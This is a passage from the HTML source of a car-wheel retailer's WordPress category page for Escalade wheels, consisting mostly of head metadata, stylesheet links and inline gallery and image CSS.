

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/portfolio_category/escalade/
body_size: 25522
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Escalade &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Escalade portfolio Category Feed" href="https://giovannawheels.com/portfolio_category/escalade/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 